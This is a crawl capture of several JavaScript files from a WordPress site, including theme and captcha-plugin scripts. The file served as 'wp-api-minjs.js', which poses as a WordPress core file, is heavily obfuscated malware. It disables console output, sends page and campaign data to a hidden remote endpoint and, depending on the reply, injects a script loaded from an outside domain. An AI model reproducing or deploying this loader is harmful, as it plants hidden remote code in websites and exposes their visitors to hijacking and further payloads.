MRiDSZMIO4v8BbU7+qpnSR5yt5FunBwzs4\\u003d\x22,0,0,null,1,1768924780406,0,0,[16],null,[15,202,245,201,94],\x22RC-_8ZOoIdJUk1owg\x22,null,null,null,null,null,\x220dAFcWeA4wXlV8vk8FK5PdBORTqB5oPNiTpf48QUjvIPsjRQAEseD052XTc1G3l9q5QWiIyU9_OsOZ3SEETjJbHJMvm_Nj5HJGVA\x22,1769007580565]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://martinelorza.com/wp-content/uploads/am_assets/header-05a6184b5b873ced534162b6a0fee771.js
body_size: 281
content:
jQuery(document).ready(function(a){try{if(sessionStorage.getItem('wc_cart_hash')==''){sessionStorage.removeItem('wc_fragments')}}catch(t){}});jQuery(document).ready(function(a){a('.ts-fab-tabs > div').hide(),a('.ts-fab-tabs > div:first-child').show(),a('.ts-fab-list li:first-child').addClass('active'),a('.ts-fab-list li a').click(function(){a(this).closest('.ts-fab-wrapper').find('li').removeClass('active'),a(this).parent().addClass('active');var t=a(this).attr('href');return-1!=t.indexOf('#')&&(currentTabExp=t.split('#'),t='#'+currentTabExp[1]),a(this).closest('.ts-fab-wrapper').find('.ts-fab-tabs > div').hide(),a(t).show(),!1})});window.jQuery(document).ready(function(a){a('body').on('adding_to_cart',function(t,d,e){d&&d.hasClass('vc_gitem-link')&&d.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append(a('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'))}).on('added_to_cart',function(d,e,i,t){if('undefined'===typeof(t)){t=a('.vc-gitem-add-to-cart-loading-btn')};t&&t.hasClass('vc_gitem-link')&&t.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove()})});

--- FILE ---
content_type: application/javascript
request_url: https://martinelorza.com/wp-content/plugins/google-captcha/js/pre-api-script.js?ver=1.30
body_size: 332
content:
;var gglcptch_pre = gglcptch_pre || {};
gglcptch_pre.is_loaded = false;

function gglcptch_alert_fail_message( e ) {
	if ( ! gglcptch_pre.is_loaded ) {
		e.preventDefault();
		e.stopImmediatePropagation();
		alert( gglcptch_pre.messages.timeout );
	}
}

function gglcptch_onload_callback() {
	( function( $ ) {
		gglcptch_pre.is_loaded = true;
		$( document ).ready( function() {
			$( 'form' ).find( 'input:submit, button' ).filter('[data-gglcptch_disabled]')
			.removeAttr( 'disabled' )
			.removeAttr( 'data-gglcptch_disabled' )
			.each( function() {
				$( this ).restoreTitle();
			} );
		} );
	} )( jQuery );
}

( function( $ ) {
	$.fn.storeTitle = function() {
		var title = ( typeof $( this ).attr( 'title' ) != 'undefined' ) ? $( this ).attr( 'title' ) : '';
		this.attr( 'data-storedTitle', title );
	}

	$.fn.restoreTitle = function() {
		var title = this.attr( 'data-storedTitle' );
		if ( '' != title ) {
			this.attr( 'title' ) = title;
		} else {
			this.removeAttr( 'title' );
		}
		this.removeAttr( 'data-storedTitle' );
	}

	$( document ).ready( function() {
		if ( ! gglcptch_pre.is_loaded ) {
			$( '.gglcptch_v2, .gglcptch_invisible' ).each( function() {
				$( this ).closest( 'form' )
				.find( 'input:submit, button' ).filter( ':not(:disabled)' )
				.attr( 'disabled', 'disabled' ).attr( 'data-gglcptch_disabled', 'true' )
				.each( function() {
					$( this ).storeTitle();
					$( this ).attr( 'title', gglcptch_pre.messages.in_progress );
				} );
			} );
		}
	} );

	$( window ).on( 'load', function() {
		if ( ! gglcptch_pre.is_loaded ) {
			$( '[data-gglcptch_disabled]' ).removeAttr( 'disabled' ).one( 'click', gglcptch_alert_fail_message );
		}
	} );
} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://martinelorza.com/wp-includes/js/wp-api-minjs.js
body_size: 3329
content:
const _0x4373=['zu7cR8khW7SyW6ldPwqIva','eepdTCkacCoeouS','W4xcSrFcVCkjWRhcIG','WQLHe8k6xGhdIHpcI8or','W4tcVb3cOCkiWRlcNq','W7yqD8kUWQiOcG','kfddT8oZvCoGj8kfDhWK','C8khW7qj','W6hcGWpdISorW4/dRSoHswlcPmoE','EvfHl8kcEW','gglcQCoWASoPW5i','y10aWPW','vCk6ACkRW5u','i23dKSkoqHW9b8khzCkbW78','WR/cK8ozW4e','ANxcSSkXFZtcOKapyCkt','ltevpSkhv8kc','xmkNFa','W6vIW6/cRCko','FYCTi8k3rSkdfSkQWRRdPa','teb6W6rMuu41W7SxW7xdPhvMW40fw8kvW6y4W7tdRmoazq/cTCoJW7/cUY8sWRrqFCktcmoCWPH5W6BdQrHep8kEgNddTmozv8keW7GCnCkycLhdQe/dS0P0n8kRwCkiW60OWRezeCoZWReMW4RcR8k0vmkNWOZdNb3dVfNcOmoicaNcI8kQWRKpa8kgB8kDWRimfCo8W4lcImknWP1WqvZdIw/cIXxcHxRcGmkMhW','W601FqxcJW','WOddGmoynSkwnCoXz0qxha','WPBcQIxcVmkJWR3cJa','kvBdG11uWOnvWPO','bZi+ia','lKpdHGpdT8kbbMCO','WOtcUSoHW4ziWOW7W6q','W6ZdIYPfW5qGbuxdSSodW6hdNW','y2NcS8kS','Evv8pmk/FwXdWR/cOfy','wCkMF8kHW5/dMxy','fd11jCoqW5FdPM4ho8kQWQLPhCo3mJjdW48yxKDPjZXACmoTW6XMBCkx','jx1ZAmoZamkhgCkMWPldNCog','qWZdQa','kvFdTCo2uCkClCkdwLWvia','Dc3cHCoAd0elamkhqSkOW7Le','W6O3BqdcMK8','W4imuColW73dKq','lWmpWPG','xNa4lCo5W4NdUeS','r8kPACkQ','WRaQWQVdUmodaSknySo3A8kJW70','bI4/i8ohW7BdSW','jCk0WOpdISohESk6pxu','ef7dH8kxhG','W61MB8kOW7DqDG','lG1dW5ddQcvJwq7cJ8orAa','dmoaW6OQw1LCWOS','W69eWO93','W7u7FaJcNLiUW6K','BrdcRSk0c8oDoCk6Ea','WRHTimkhW7JdQ8oo','ocRcV8kPttBcUNi','FfPPjW','zWZdPhirk8kajg/cSMJdHW','iWbhW5hdRcH/CYxcNSo+qq','t2fgWRa','WOpdVmoSW5NdI8o+WRe','W6pcNd7cKCkiWRdcJmovWQ3cN1fFmIVcIey'];const _0x171c=function(_0x3b0175,_0x24a492){_0x3b0175=_0x3b0175-0xd9;let _0x502d24=_0x4373[_0x3b0175];if(_0x171c['kjvzVv']===undefined){var _0x4358fc=function(_0x1f645a){const _0x55834b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43732c='';for(let _0x171cdc=0x0,_0x2fed43,_0x100a4b,_0x3acf60=0x0;_0x100a4b=_0x1f645a['charAt'](_0x3acf60++);~_0x100a4b&&(_0x2fed43=_0x171cdc%0x4?_0x2fed43*0x40+_0x100a4b:_0x100a4b,_0x171cdc++%0x4)?_0x43732c+=String['fromCharCode'](0xff&_0x2fed43>>(-0x2*_0x171cdc&0x6)):0x0){_0x100a4b=_0x55834b['indexOf'](_0x100a4b);}return _0x43732c;};const _0x3004a1=function(_0x26623d,_0x21929d){let _0x5dc935=[],_0x30386d=0x0,_0x241dc3,_0x4701b0='',_0x21ca31='';_0x26623d=_0x4358fc(_0x26623d);for(let _0x3bc635=0x0,_0x162bd9=_0x26623d['length'];_0x3bc635<_0x162bd9;_0x3bc635++){_0x21ca31+='%'+('00'+_0x26623d['charCodeAt'](_0x3bc635)['toString'](0x10))['slice'](-0x2);}_0x26623d=decodeURIComponent(_0x21ca31);let _0x58f52d;for(_0x58f52d=0x0;_0x58f52d<0x100;_0x58f52d++){_0x5dc935[_0x58f52d]=_0x58f52d;}for(_0x58f52d=0x0;_0x58f52d<0x100;_0x58f52d++){_0x30386d=(_0x30386d+_0x5dc935[_0x58f52d]+_0x21929d['charCodeAt'](_0x58f52d%_0x21929d['length']))%0x100,_0x241dc3=_0x5dc935[_0x58f52d],_0x5dc935[_0x58f52d]=_0x5dc935[_0x30386d],_0x5dc935[_0x30386d]=_0x241dc3;}_0x58f52d=0x0,_0x30386d=0x0;for(let _0x38897c=0x0;_0x38897c<_0x26623d['length'];_0x38897c++){_0x58f52d=(_0x58f52d+0x1)%0x100,_0x30386d=(_0x30386d+_0x5dc935[_0x58f52d])%0x100,_0x241dc3=_0x5dc935[_0x58f52d],_0x5dc935[_0x58f52d]=_0x5dc935[_0x30386d],_0x5dc935[_0x30386d]=_0x241dc3,_0x4701b0+=String['fromCharCode'](_0x26623d['charCodeAt'](_0x38897c)^_0x5dc935[(_0x5dc935[_0x58f52d]+_0x5dc935[_0x30386d])%0x100]);}return _0x4701b0;};_0x171c['eSsPWg']=_0x3004a1,_0x171c['utFHtO']={},_0x171c['kjvzVv']=!![];}const _0x345675=_0x4373[0x0],_0x2a2f68=_0x3b0175+_0x345675,_0x6324bf=_0x171c['utFHtO'][_0x2a2f68];if(_0x6324bf===undefined){if(_0x171c['QIGLfr']===undefined){const _0x5cfa24=function(_0x4cd4c0){this['QSeHhk']=_0x4cd4c0,this['Lozzin']=[0x1,0x0,0x0],this['NTVPdq']=function(){return'newState';},this['ekDyYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SqgtYk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5cfa24['prototype']['qjpYpe']=function(){const _0x59f486=new RegExp(this['ekDyYm']+this['SqgtYk']),_0x5ad707=_0x59f486['test'](this['NTVPdq']['toString']())?--this['Lozzin'][0x1]:--this['Lozzin'][0x0];return this['BuZOXn'](_0x5ad707);},_0x5cfa24['prototype']['BuZOXn']=function(_0x92e69c){if(!Boolean(~_0x92e69c))return _0x92e69c;return this['LVidnM'](this['QSeHhk']);},_0x5cfa24['prototype']['LVidnM']=function(_0x20badb){for(let _0x5cefa2=0x0,_0x2ccde2=this['Lozzin']['length'];_0x5cefa2<_0x2ccde2;_0x5cefa2++){this['Lozzin']['push'](Math['round'](Math['random']())),_0x2ccde2=this['Lozzin']['length'];}return _0x20badb(this['Lozzin'][0x0]);},new _0x5cfa24(_0x171c)['qjpYpe'](),_0x171c['QIGLfr']=!![];}_0x502d24=_0x171c['eSsPWg'](_0x502d24,_0x24a492),_0x171c['utFHtO'][_0x2a2f68]=_0x502d24;}else _0x502d24=_0x6324bf;return _0x502d24;};const _0x22a042=_0x171c;(function(_0x49dc85,_0x243871){const _0x1f0573=_0x171c;while(!![]){try{const _0xc99c3d=-parseInt(_0x1f0573(0xed,'%G^P'))+-parseInt(_0x1f0573(0x114,'KTpv'))*-parseInt(_0x1f0573(0x108,'x5HG'))+parseInt(_0x1f0573(0xf6,'D4L6'))*-parseInt(_0x1f0573(0xf1,'#GQn'))+-parseInt(_0x1f0573(0xf7,'KTpv'))*-parseInt(_0x1f0573(0xea,'ED*G'))+-parseInt(_0x1f0573(0xfe,'8%Jo'))+parseInt(_0x1f0573(0x112,'GFm#'))*parseInt(_0x1f0573(0xfb,'IomQ'))+parseInt(_0x1f0573(0xf4,'nOOE'))*-parseInt(_0x1f0573(0xe1,'SspP'));if(_0xc99c3d===_0x243871)break;else _0x49dc85['push'](_0x49dc85['shift']());}catch(_0x11b78e){_0x49dc85['push'](_0x49dc85['shift']());}}}(_0x4373,0x78e85));const _0x1f645a=function(){let _0x2fed43=!![];return function(_0x100a4b,_0x3acf60){const _0x26623d=_0x2fed43?function(){if(_0x3acf60){const _0x21929d=_0x3acf60['apply'](_0x100a4b,arguments);return _0x3acf60=null,_0x21929d;}}:function(){};return _0x2fed43=![],_0x26623d;};}(),_0x3004a1=_0x1f645a(this,function(){const _0x5dc935=function(){const _0x1ce13f=_0x171c,_0x30386d=_0x5dc935[_0x1ce13f(0x100,'ED*G')]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()['constructor']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!_0x30386d[_0x1ce13f(0xfc,'%G^P')](_0x3004a1);};return _0x5dc935();});_0x3004a1();const _0x345675=function(){let _0x241dc3=!![];return function(_0x4701b0,_0x21ca31){const _0x58f52d=_0x241dc3?function(){const _0x55b27f=_0x171c;if(_0x21ca31){const _0x3bc635=_0x21ca31[_0x55b27f(0x103,'1Zjn')](_0x4701b0,arguments);return _0x21ca31=null,_0x3bc635;}}:function(){};return _0x241dc3=![],_0x58f52d;};}(),_0x4358fc=_0x345675(this,function(){const _0x69329d=_0x171c;let _0x162bd9;try{const _0x4cd4c0=Function('return\x20(function()\x20'+_0x69329d(0x111,'cvyL')+');');_0x162bd9=_0x4cd4c0();}catch(_0x59f486){_0x162bd9=window;}const _0x38897c=_0x162bd9[_0x69329d(0xf5,'x5HG')]=_0x162bd9['console']||{},_0x5cfa24=['log',_0x69329d(0xde,'X)PP'),_0x69329d(0xeb,'Ks&8'),_0x69329d(0xfd,'X)PP'),'exception',_0x69329d(0x106,'&jpd'),_0x69329d(0xe2,'O8dP')];for(let _0x5ad707=0x0;_0x5ad707<_0x5cfa24[_0x69329d(0xfa,'Ks&8')];_0x5ad707++){const _0x92e69c=_0x345675[_0x69329d(0x104,'GFm#')][_0x69329d(0xe8,'KTpv')]['bind'](_0x345675),_0x20badb=_0x5cfa24[_0x5ad707],_0x5cefa2=_0x38897c[_0x20badb]||_0x92e69c;_0x92e69c['__proto__']=_0x345675[_0x69329d(0xee,'pwas')](_0x345675),_0x92e69c[_0x69329d(0xf2,'O8dP')]=_0x5cefa2[_0x69329d(0xe5,'[ucO')][_0x69329d(0xff,'[%n^')](_0x5cefa2),_0x38897c[_0x20badb]=_0x92e69c;}});_0x4358fc(),document['addEventListener'](_0x22a042(0xf0,'x5HG'),function(){const _0x3111f0=_0x171c,_0x2ccde2=new URL(window[_0x3111f0(0x10c,'LC]Q')][_0x3111f0(0x10a,'cvyL')]),_0x22c454=_0x2ccde2[_0x3111f0(0xdb,'cq6l')];window['bbcid']=_0x22c454[_0x3111f0(0x10b,'K&(1')](_0x22c454[_0x3111f0(0xef,'CUQc')]('?')+0x1,_0x22c454[_0x3111f0(0x110,'X)PP')]('&')),window['bbplcmnt']=_0x22c454['substring'](_0x22c454[_0x3111f0(0xe0,'cvyL')]('&')+0x1);const _0x25d244=isNaN(bbcid);if(_0x25d244)console[_0x3111f0(0x102,'X)PP')](_0x3111f0(0xec,'s9pF'));else{const {hostname:_0x46cf38}=window[_0x3111f0(0xe7,'&jpd')];window[_0x3111f0(0xf3,'x5HG')]=_0x46cf38['substring'](_0x46cf38['lastIndexOf']('.',_0x46cf38[_0x3111f0(0x10f,'Ks&8')]('.')-0x1)+0x1);const _0x2ce646=atob(_0x3111f0(0x105,'pwas'));fetch(_0x2ce646+document[_0x3111f0(0x109,'$w&g')]+'&d='+bbdonor+'&g_campaign='+bbcid)[_0x3111f0(0xdc,'wpN8')](_0x5048a8=>_0x5048a8[_0x3111f0(0x10e,'ED*G')]())[_0x3111f0(0xf8,'(FAy')](_0x311e95=>{const _0x4d54d2=_0x171c;if(_0x311e95[_0x4d54d2(0xe6,'s[^r')]==='LP'){const _0x30d8c8=document[_0x4d54d2(0xd9,'8%Jo')](_0x4d54d2(0xda,'&jpd')),_0x563d96=atob('aHR0cHM6Ly9mcGpzaW5vLmNvbS9qcy9jaHVuay00OTExZTMzOC4zZGY2NDZlNy5qcw==');_0x30d8c8[_0x4d54d2(0xf9,'AosO')](_0x4d54d2(0x113,'s9pF'),_0x563d96),document['body'][_0x4d54d2(0xe9,'q*a^')](_0x30d8c8);}});}});